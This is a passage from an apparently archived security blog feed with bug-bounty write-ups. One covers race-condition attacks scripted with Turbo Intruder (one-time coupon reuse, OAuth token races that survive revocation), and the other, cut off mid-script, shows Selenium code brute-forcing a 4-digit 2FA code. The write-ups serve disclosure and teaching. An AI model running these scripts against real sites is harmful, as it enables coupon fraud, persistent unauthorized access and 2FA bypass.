                           <span class="n">concurrentConnections</span><span class="o">=</span><span class="mi">5</span><span class="p">,</span>
                           <span class="n">requestsPerConnection</span><span class="o">=</span><span class="mi">1</span><span class="p">,</span>
                           <span class="n">pipeline</span><span class="o">=</span><span class="bp">False</span>
                           <span class="p">)</span>
    <span class="n">a</span> <span class="o">=</span> <span class="p">[</span><span class="sh">'</span><span class="s">Session=&lt;session_id_1&gt;</span><span class="sh">'</span><span class="p">,</span><span class="sh">'</span><span class="s">Session=&lt;session_id_2&gt;</span><span class="sh">'</span><span class="p">,</span><span class="sh">'</span><span class="s">Session=&lt;session_id_3&gt;</span><span class="sh">'</span><span class="p">]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">a</span><span class="p">)):</span>
        <span class="n">engine</span><span class="p">.</span><span class="nf">queue</span><span class="p">(</span><span class="n">target</span><span class="p">.</span><span class="n">req</span><span class="p">,</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">gate</span><span class="o">=</span><span class="sh">'</span><span class="s">race1</span><span class="sh">'</span><span class="p">)</span>

    <span class="c1"># open TCP connections and send partial requests
</span>    <span class="n">engine</span><span class="p">.</span><span class="nf">start</span><span class="p">(</span><span class="n">timeout</span><span class="o">=</span><span class="mi">10</span><span class="p">)</span>

    <span class="n">engine</span><span class="p">.</span><span class="nf">openGate</span><span class="p">(</span><span class="sh">'</span><span class="s">race1</span><span class="sh">'</span><span class="p">)</span>

    <span class="n">engine</span><span class="p">.</span><span class="nf">complete</span><span class="p">(</span><span class="n">timeout</span><span class="o">=</span><span class="mi">60</span><span class="p">)</span>


<span class="k">def</span> <span class="nf">handleResponse</span><span class="p">(</span><span class="n">req</span><span class="p">,</span> <span class="n">interesting</span><span class="p">):</span>
    <span class="n">table</span><span class="p">.</span><span class="nf">add</span><span class="p">(</span><span class="n">req</span><span class="p">)</span>
</code></pre></div></div>

<p>In this case, I created 3 different accounts and used a single coupon (which was only one time use) to these 3 accounts and was successfully able to reach to their payment gateway. At this point it was enough to demonstrate the severity of the report and the report was acknowledged by the program managers.</p>

<h3 id="some-other-articles-on-rc">Some other articles on RC</h3>

<p><a href="https://portswigger.net/daily-swig/google-recaptcha-outfoxed-by-turbo-intruder">https://portswigger.net/daily-swig/google-recaptcha-outfoxed-by-turbo-intruder</a></p>

<p><a href="https://portswigger.net/research/cracking-recaptcha-turbo-intruder-style">https://portswigger.net/research/cracking-recaptcha-turbo-intruder-style</a></p>

<p><a href="https://hackerone.com/reports/429026">Race condition on performing retests</a></p>

<p><a href="https://hackerone.com/reports/454949">Race condition in flag submission</a></p>

<p><a href="https://hackerone.com/reports/488985">Race condition in claiming credentials</a></p>

<p>and many more…</p>

<h2 id="recommended-fix">Recommended Fix?</h2>

<p><img src="/assets/images/race-meme1.jpeg" alt="RACE" /></p>

<p>There isn’t any specific way of fixing an RC issue. In case of multithreaded applications, it is essential that we rely on locks before we get into critical section. However a lot of things have to be considered even while applying locks. An improper implementation on thread locking can lead a sequence of locks from which the application may not be able to escape. This situation is called Deadlock as explained in the above classic old coupon trick. Moreover, it has to be kept in mind that the locking mechanism should only be implemented on the critical section. So, defining the boundaries of critical section is one of the most important aspect. If the critical section is large, it will significantly impact the performance of the Web Application.</p>

<p>The <a href="https://docs.oracle.com/cd/E19683-01/806-6867/sync-12/index.html">C</a>  and <a href="https://tour.golang.org/concurrency/9">Go</a> use mutex locks for putting a lock. They are pretty simple and easy to use and can be implemented easily after reading a little bit of documentation.</p>

<p>There is a limit to the content that I can write in a single blog. I hope you guys liked it. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter on <a href="https://twitter.com/MilindPurswani">Milind Purswani</a> or <a href="https://twitter.com/panda0nair">@panda0nair</a>.</p>

<p>Special thanks to Vishal Panchani <a href="https://twitter.com/vis_hacker">@vis_hacker</a> and Yash Sodha <a href="https://twitter.com/y_sodha">@y_sodha</a> for reviewing and proofreading the content.</p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind Purswani</a></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="race-condition" /><category term="bugbounty" /><category term="web" /><summary type="html"><![CDATA[Background TLDR; Race conditions are not that old. They are very widely available much more than you might think they are. While we do see that they have not made it in the OWASP Top 10, if there were an 11th Position, I think that place would be perfect to rate their severity. While most of the frameworks now a days have inbuilt capability to handle them, programmers often neglect some areas where the appropriate locks have to be implemented. Wait! What!?.. What’s a lock? In-order to understand the RC, we first need to understand the working of a large application in a multithreaded environment. Let’s just learn about it in very brief. Let’s understand this with a small example: Assume that there is a small website that allows signing-up users. At the registration, the users are prompted to enter their username, password and desired email address. Once the user clicks on the sign-up button, they are allowed to sign-up to the website. When the user tries to signup again, s/he can’t use the same email address or the same username again. Why do you think that is the case? That’s probably because username/email_address is the entity that is used by the web application to uniquely identify it’s users. In a sense, we can probably say that there can be only one user for one username. We can very vaguely link this to the one-to-one cardinality of our Database Management System Concepts. Now the question here is, what if there were to be more than one user somehow in the database with the same identity? If the username, is used as a primary key in one table, we know that there cannot be more than one primary key in a table! So, if somehow we manage to get more than one primary key in a table, what do you think happens then? This is where RC comes. Oh! btw, during the course of writing this, I may casually switch between race condition and RC so don’t get alarmed. In one of my tweets, I asked people: Here is a pole to make things easier&mdash; Milind (@MilindPurswani) June 10, 2020 Ignoring the silly spelling mistake, I was surprised at this ratio. Given the fact that the issue is so widespread and not so many people are testing for it, I decided to write this article about some of my findings in race condition. I am no expert at this, whatever I am sharing comes through learning, and I am still learning. The Attacking Methodology For this, we are going to extensively rely on Turbo Intruder. Its an amazing tool by James Kettle (@albinowax). If you have not read his research yet, I recommend you check it out as it will probably give you quite a lot of insight to the current issue here. Now turbo-Intruder is a great tool, it implements it’s own network layer TCP stack which allows it to send multiple requests per second. This is much higher than the traditional Intruder that comes with a Pro license of Burp. Although it has a small learning curve to it, it’s worth it. For the past few months I can’t remember a single day, I have not used Turbo Intruder atleast once while hunting for bugs. So, the way it works is, you have to be specific about a request that you think could probably create a race condition. Select that request and send it to turbo intruder. Once the request is in the Turbo Intruder, we will use the following script to create race-condition: def queueRequests(target, wordlists): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10, requestsPerConnection=1, pipeline=False ) for i in range(10): engine.queue(target.req, gate='race1') # open TCP connections and send partial requests engine.start(timeout=10) engine.openGate('race1') engine.complete(timeout=60) def handleResponse(req, interesting): table.add(req) Over the course of all the examples, that I’ll demonstrate we make small modifications to this script to achieve our goals. Race-Condition leads to non-deletable group member This is an amazing bug that describes one such place where most of us would have never thought about looking it. In this creative find, my friend Yash Sodha @yashrs found that if a team member joined a group once on ctf.hacker101.com they could not be removed even by group leaders. For some background, once a group is created on ctf.hacker101.com, the group leaders can onboard other group members by sending them invitation link. The invitation can only be used once. Once the invitation is accepted, it cannot be used again, Yash realised this and tried to create a race on the /group/post_join endpoint that accepted the group invite along with his session tokens and invite parameter. You can read more about it here. Classic-old coupon trick Now this is perhaps the most common use of race-conditions, While hunting on one of the targets, I noticed that one of the very well known e-commerce website allowed their user’s to apply coupon code to provide discount. Now, it is evident that once coupon can perhaps be used only once, so I decided to test this out. Using the same script mentioned earlier, I sent about 10 requests race-condition requests to this endpoint. But nothing happened. I was kind of expecting this since since the website was heavily tested and was pretty well known. After a while, I received an update from the program managers stating that the race condition someone tried, created a deadlock within their customer’s database. This was astonishing. I tried to navigate to their website, and learned that it was now impossible to add a coupon. A database lock essentially prohibited all the customers from purchasing anything from their website. Here is the response when a customer tried to proceed to checkout: HTTP/1.1 500 Internal Server Error Date: Thu, 10 Oct 2019 19:11:37 GMT Content-Type: application/json; charset=UTF-8 Content-Length: 46 Connection: close Set-Cookie: REDACTED expires=Fri, 09-Oct-20 19:11:18 GMT; path=/; domain=.REDACTED; HttpOnly Access-Control-Allow-Methods: GET, POST, PUT, OPTIONS, DELETE Access-Control-Allow-Origin: REDACTED Access-Control-Expose-Headers: Access-Control-Max-Age: 1728000 Vary: Origin X-Runtime: 1.826588 CF-Cache-Status: DYNAMIC Server: cloudflare CF-RAY: 523ae63e19585739-IAD {"status":500,"error":"Internal Server Error"} Since the testing was in production environment, I decided to report it to the program. Upon realizing the fact that I was the one who created this deadlock, they gave me a warning and banned me from their program stating that DOS was explicitly OOS. Sometimes I don’t get these programs, this was a database level DOS which created a critical impact on availability. I am pretty sure that a blackhat would probably have not stopped to read and adhere by the terms and conditions of testing. Whatever! OAuth 2.0 Code -&gt; AT - RT Exploit The current issue is perhaps one of the issue that is highly under-appreciated. Initially discovered by @dor3s and reported to the internet, basically breaks the one-to-one correspondence between a single authorization_code and an access_token. How does it work? Inorder to understand this we need to understand the OAuth 2.0 Authorization Model and specifically the Authorization Code Grant. You can read about it here. A few conditions that are required here: Your target needs to be an OAuth 2.0 Service provider; meaning, that you should be able to register your own application on the target. Here is a comprehensive list of some of the OAuth providers. They should support Authorization code grant. Some of the OAuth providers don’t support authorization code grant. There are a few other grants available in OAuth 2.0, which you can learn about here. Some programs don’t allow you to register an OAuth application without proper authorization, meaning you can either register for sandbox environment such as Paypal or they will require you to validate you identity and then register for the application. In this case, recon is your best friend. Try to look for client_id, client_secret and redirect_uri on Github or using google dorks. This does help and plus you may be awarded a bonus for discovering the leaking credentials. Keep in mind that leaked credentials aren’t a vulnerability in itself and most of the programs would simply close your report as N/A. If these conditions are met, you can test for Oauth 2.0 Code -&gt; AT/RT exploit. Let’s understand this with a case study. Case Study: Race condition in Reddit’s OAuth 2.0 Implementation. When I learned about this attack vector, this was the first application that I tested which turned out to be vulnerable. Reddit allows you to register an OAuth application to authenticate users. I registered an OAuth 2.0 Application on their website at https://www.reddit.com/prefs/apps and followed their documentation at https://github.com/reddit-archive/reddit/wiki/oauth2. Roughly here are the steps that I followed. Register an application on your target’s website. Obtain the client_id, client_secret and redirect_uri. You can optionally also use the scope parameter, but that won’t be of any use to us in this case. Generate an authorization URL - It is roughly of the following format. The URL path could be different but the basic query parameters remain the same. https://&lt;target&gt;/api/v1/authorize?client_id=&lt;your-client-id&gt;&amp;redirect_uri=&lt;your-redirect-uri&gt;&amp;response_type=code Now send this URL to your victim. Once the victim authorizes the application you will receive a code on your redirect_uri. This code can now be exchanged to obtain AT/RT pair. In case of reddit, it was as mentioned in the below screenshot. POST /api/v1/access_token HTTP/1.1 Host: www.reddit.com Authorization: Basic bs64(client_id:client_secret) User-Agent: insomnia/2020.2.2 Content-Type: application/x-www-form-urlencoded Accept: */* Content-Length: 132 Connection: close grant_type=authorization_code&amp;code=&lt;obtained-code&gt;&amp;redirect_uri=&lt;your-redirect-uri&gt; you can learn more about reddit’s AT retrieval here. Send this request to Turbo Intruder and see if you got more than one AT/RT pairs. In case of reddit, there were quite a lot of different pairs generated. Now, you can probably understand the severity of this attack-vector. Using one authorization_code a malicious application was able to obtain more than one AT. This behavior doesn’t pose any immediate risk since the user himself decided to authorize the application. But consider this. What if the user wanted to revoke the malicious application’s access from his account? Reddit has provisions made for that as well. You can navigate to https://www.reddit.com/prefs/apps and simply de-authorize an application. However, since we authorized the application using race condition, it was observed that even though the application was deauthorised, only one of it’s AT/RT pair was revoked. The other’s were still valid. Hence, the malicious application was persistently able to maintain access to reddit’s users inspite of them deauthorizing the application. I reported this issue responsibly and reddit has currently fixed this issue. OAuth 2.0 RT -&gt; AT - RT Exploit This issue was also highlighted in the report submitted by @dor3s to the internet. Basically, unlike the above code -&gt; AT/RT race condition, we create a race to obtain multiple AT/RT with a single RT. The authorized application sends a request something like this: POST /api/v1/access_token HTTP/1.1 Host: www.reddit.com Authorization: Basic bs64(client_id:client_secret) User-Agent: insomnia/2020.2.2 Content-Type: application/x-www-form-urlencoded Accept: */* Content-Length: 112 Connection: close grant_type=refresh_token&amp;refresh_token=&lt;your-previous-refresh-token&gt; According to the finder, a race condition found here is even more serious because once a code is obtained, it can perhaps be used only once to obtained multiple AT/RT pair. However, if the RT is able to obtain multiple AT/RT pairs, then that can be used any number of times to generate new pairs. The situation get’s worsen when the access to the resource server is persistent inspite of de-authorizing the application. Here is a blog by @dor3s himself that explains about this issue in a little more depth. Racing to create fake followers and fake likes As the title mentions, this issue was discovered in one of the well-renowned social media platforms. The ability to increase the followers and likes by creating RC. Unfortunately, I cannot disclose this report since the current issue has not been mitigated yet. But trust me, if you look for any place where it is possible to do a like or subscribe or upvote or follow. Try RC there. You will be surprised how many of such applications are vulnerable to this. Here I’d like to add one thing. While testing for this bug, make sure you also test on mobile endpoints. In this case, my friend Yash (@yashrs) had already found most of the endpoints vulnerable to RC however, after a little bit of research, I learned that although all the endpoints of Web-application were reported, the Mobile Application was still vulnerable. So, I went ahead and reported them right-away:stuck_out_tongue:.​ Later the program declared RC as OOS (which was sad). Race to create Loss This one is the most interesting bug that I recently found and played a crucial role for me tweeting about RC issue. While assessment on one of my targets, I tried the classic-old coupon trick that I described above, but it didn’t work out well. However, this time I tried one more trick. I modified the above python code to something like this: def queueRequests(target, wordlists): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=5, requestsPerConnection=1, pipeline=False ) a = ['Session=&lt;session_id_1&gt;','Session=&lt;session_id_2&gt;','Session=&lt;session_id_3&gt;'] for i in range(len(a)): engine.queue(target.req,a[i], gate='race1') # open TCP connections and send partial requests engine.start(timeout=10) engine.openGate('race1') engine.complete(timeout=60) def handleResponse(req, interesting): table.add(req) In this case, I created 3 different accounts and used a single coupon (which was only one time use) to these 3 accounts and was successfully able to reach to their payment gateway. At this point it was enough to demonstrate the severity of the report and the report was acknowledged by the program managers. Some other articles on RC https://portswigger.net/daily-swig/google-recaptcha-outfoxed-by-turbo-intruder https://portswigger.net/research/cracking-recaptcha-turbo-intruder-style Race condition on performing retests Race condition in flag submission Race condition in claiming credentials and many more… Recommended Fix? There isn’t any specific way of fixing an RC issue. In case of multithreaded applications, it is essential that we rely on locks before we get into critical section. However a lot of things have to be considered even while applying locks. An improper implementation on thread locking can lead a sequence of locks from which the application may not be able to escape. This situation is called Deadlock as explained in the above classic old coupon trick. Moreover, it has to be kept in mind that the locking mechanism should only be implemented on the critical section. So, defining the boundaries of critical section is one of the most important aspect. If the critical section is large, it will significantly impact the performance of the Web Application. The C and Go use mutex locks for putting a lock. They are pretty simple and easy to use and can be implemented easily after reading a little bit of documentation. There is a limit to the content that I can write in a single blog. I hope you guys liked it. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter on Milind Purswani or @panda0nair. Special thanks to Vishal Panchani @vis_hacker and Yash Sodha @y_sodha for reviewing and proofreading the content. Thanks, Milind Purswani]]></summary></entry><entry><title type="html">Absolute Bruteforce with Selenium</title><link href="http://localhost:4000/2020/03/14/absolute-bruteforce-with-selenium.html" rel="alternate" type="text/html" title="Absolute Bruteforce with Selenium" /><published>2020-03-14T00:00:00-07:00</published><updated>2020-03-14T00:00:00-07:00</updated><id>http://localhost:4000/2020/03/14/absolute-bruteforce-with-selenium</id><content type="html" xml:base="http://localhost:4000/2020/03/14/absolute-bruteforce-with-selenium.html"><![CDATA[<h2 id="background">Background</h2>

<p>Bruteforcing is perhaps the most underated attack vector. But comeon, if you notice a website verifying your phone number over 4 digit numeric code, you will atleast try to bruteforce it to see if there is any rate-limiting enabled or not. Some of us may even try to bypass the rate-limiting but that’s not what I am going to talk about today. In this blog post I will be discussing about one such situation that I stumbled accross and how I managed to bruteforce it even though the codes were getting sent over a Web-Socket.</p>

<h2 id="attack-vector">Attack Vector</h2>

<p>Analyzing the website, I realised that the site was asking for name, email and password upon registration. Once the email was verified a person was able to login and continue the registration steps. However, none of the requests were getting sent over HTTP/HTTPS. All the communication was done via ws which made it a little trickier to bruteforce it. Ofcourse, burp provides sending the socket to repeater but all the communication in the websocket was done via some encrypted key preventing the CSWSH attack. I tried to see if I was able to extract the key from the server but nothing worked. However, the site allowed to register a phone number and send 2FA codes to the phone for login. As mentioned earlier, the size of the field was only 4 characters so I decided to bruteforce it. Even if I sent the request to repeater, I couldn’t possibly bruteforce it. Moreover, repeating the encrypted request, droped the websocket for some reason. So had to find some other way to bruteforce the content possibly via the Application layer itself.</p>

<p>This is where Selenium comes into picture. For thoes who don’t know what selenium is, check this <a href="https://www.selenium.dev/">link</a>. But for the gist, selenium is a browser automation tool that allows writing test suits for debugging scripts accross multiple environment. Essentially, all it will do is simulate all the actions that a normal user would do by pre-programming them. So in my case, it had to open the browser, login via the proper username and password and then navigate to a particular url where it could start bruteforcing the 4 digit number</p>

<h3 id="script-used">Script Used:</h3>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">from</span> <span class="n">selenium</span> <span class="kn">import</span> <span class="n">webdriver</span>
<span class="kn">from</span> <span class="n">selenium.webdriver.common.keys</span> <span class="kn">import</span> <span class="n">Keys</span>
<span class="kn">import</span> <span class="n">time</span>

<span class="n">driver</span> <span class="o">=</span> <span class="n">webdriver</span><span class="p">.</span><span class="nc">Firefox</span><span class="p">()</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="sh">"</span><span class="s">https://REDACTED/login?redirectUri=/</span><span class="sh">"</span><span class="p">)</span>
<span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">2</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_id</span><span class="p">(</span><span class="sh">"</span><span class="s">username</span><span class="sh">"</span><span class="p">).</span><span class="nf">send_keys</span><span class="p">(</span><span class="sh">"</span><span class="s">my@email</span><span class="sh">"</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_id </span><span class="p">(</span><span class="sh">"</span><span class="s">password</span><span class="sh">"</span><span class="p">).</span><span class="nf">send_keys</span><span class="p">(</span><span class="sh">"</span><span class="s">HAHAHAHA</span><span class="sh">"</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-login</span><span class="sh">"</span><span class="p">).</span><span class="nf">click</span><span class="p">()</span>
<span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="sh">"</span><span class="s">https://REDACTED/kyc?step=6</span><span class="sh">"</span><span class="p">)</span>
<span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>

<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4000</span><span class="p">,</span><span class="mi">4100</span><span class="p">):</span>
    <span class="n">s</span> <span class="o">=</span> <span class="p">[</span><span class="nf">int</span><span class="p">(</span><span class="n">d</span><span class="p">)</span> <span class="k">for</span> <span class="n">d</span> <span class="ow">in</span> <span class="nf">str</span><span class="p">(</span><span class="n">i</span><span class="p">)]</span>
    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-1</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-2</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">1</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-3</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">2</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-4</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">3</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>


<span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">3</span><span class="p">)</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>

</code></pre></div></div>

<h3 id="explanation">Explanation:</h3>
<p>This is a simple Selenium script that allowed to perform all the above mentioned actions.</p>

<p>One can easily import selenium by issueing the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>pip3 <span class="nb">install </span>selenium
</code></pre></div></div>

<p>then you have to install the <code class="language-plaintext highlighter-rouge">geckodriver</code> for Firefox. You can navigate to <a href="https://github.com/mozilla/geckodriver/releases">Mozilla’s Github Repository</a> and get the latest release of the driver. Once you download it store it in your PATH directory. You should be ready to go after this.</p>

<p>Now using these 3 lines, I imported the appropriate libraries in python:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">from</span> <span class="n">selenium</span> <span class="kn">import</span> <span class="n">webdriver</span>
<span class="kn">from</span> <span class="n">selenium.webdriver.common.keys</span> <span class="kn">import</span> <span class="n">Keys</span>
<span class="kn">import</span> <span class="n">time</span>

</code></pre></div></div>

<p>The following two lines create a selenium object that will run it’s test on firefox.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">driver</span> <span class="o">=</span> <span class="n">webdriver</span><span class="p">.</span><span class="nc">Firefox</span><span class="p">()</span>
<span class="n">driver</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="sh">"</span><span class="s">https://REDACTED/login?redirectUri=/</span><span class="sh">"</span><span class="p">)</span>
</code></pre></div></div>

<p>Occassionally I have called <code class="language-plaintext highlighter-rouge">time.sleep()</code> so that the browser could finish loading the page. Once the page is loaded in the browser, you want to search for something unique for the email and password field. You can refer to <a href="https://selenium-python.readthedocs.io/locating-elements.html">this</a> link for docs.</p>

<p>In the source of the page, I was able to see the following piece of code for email field:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;input</span> <span class="na">id=</span><span class="s">"username"</span> <span class="na">type=</span><span class="s">"email"</span> <span class="na">name=</span><span class="s">"username"</span> <span class="na">placeholder=</span><span class="s">"Email"</span> <span class="na">autocomplete=</span><span class="s">"username"</span> <span class="na">class=</span><span class="s">"css-email"</span> <span class="na">value=</span><span class="s">""</span><span class="nt">&gt;</span>
</code></pre></div></div>

<p>and the following code for password field:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;input</span> <span class="na">id=</span><span class="s">"password"</span> <span class="na">name=</span><span class="s">"password"</span> <span class="na">type=</span><span class="s">"password"</span> <span class="na">placeholder=</span><span class="s">"Password"</span> <span class="na">autocomplete=</span><span class="s">"current-password"</span> <span class="na">class=</span><span class="s">"css-password"</span> <span class="na">value=</span><span class="s">""</span><span class="nt">&gt;</span>
</code></pre></div></div>

<p>Here you can see that there are a few unique elements here: <code class="language-plaintext highlighter-rouge">name</code>, <code class="language-plaintext highlighter-rouge">id</code> and <code class="language-plaintext highlighter-rouge">class</code>. I could user either of this to instruct selenium to enter my username and password in the required fields.</p>

<p>Then, after entering details, I want to click the <code class="language-plaintext highlighter-rouge">Submit</code> Button. Here is the HTML code for submit button:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;button</span> <span class="na">type=</span><span class="s">"submit"</span> <span class="na">disabled=</span><span class="s">""</span> <span class="na">class=</span><span class="s">"css-login"</span><span class="nt">&gt;</span>
	<span class="nt">&lt;span</span> <span class="na">class=</span><span class="s">"css-text"</span><span class="nt">&gt;</span>Sign in<span class="nt">&lt;/span&gt;</span>
<span class="nt">&lt;/button&gt;</span>
</code></pre></div></div>

<p>So, issueing the following Python code allowed me to click on submit button.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-login</span><span class="sh">"</span><span class="p">).</span><span class="nf">click</span><span class="p">()</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">driver.get("https://REDACTED/kyc?step=6")</code> navigates to the mentioned URL where the bruteforcing should start.</p>

<p>Then I start a <code class="language-plaintext highlighter-rouge">for</code> loop with the ids that I want to test in the range</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4000</span><span class="p">,</span><span class="mi">4100</span><span class="p">):</span>
    <span class="n">s</span> <span class="o">=</span> <span class="p">[</span><span class="nf">int</span><span class="p">(</span><span class="n">d</span><span class="p">)</span> <span class="k">for</span> <span class="n">d</span> <span class="ow">in</span> <span class="nf">str</span><span class="p">(</span><span class="n">i</span><span class="p">)]</span>
    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-1</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-2</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">1</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-3</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span> <span class="o">=</span> <span class="nf">parentElement</span><span class="p">().</span><span class="nf">find_element_by_tag_name</span><span class="p">(</span><span class="sh">"</span><span class="s">input</span><span class="sh">"</span><span class="p">)</span>
    <span class="n">childElement</span><span class="p">.</span><span class="nf">send_keys</span><span class="p">(</span><span class="n">s</span><span class="p">[</span><span class="mi">2</span><span class="p">])</span>

    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mf">0.8</span><span class="p">)</span>

    <span class="n">parentElement</span> <span class="o">=</span> <span class="k">lambda</span><span class="p">:</span> <span class="n">driver</span><span class="p">.</span><span class="nf">find_element_by_class_name</span><span class="p">(</span><span class="sh">"</span><span class="s">css-4</span><span class="sh">"</span><span class="p">)</span>
